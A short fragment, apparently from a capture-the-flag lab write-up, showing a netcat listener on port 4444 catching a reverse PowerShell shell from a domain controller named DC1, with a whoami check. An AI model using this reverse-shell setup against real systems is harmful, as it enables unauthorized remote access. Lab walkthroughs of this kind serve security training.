 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.22:63069
Windows PowerShell running as user DC1$ on DC1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
blazorized\nu_1055
PS C:\Windows\system32>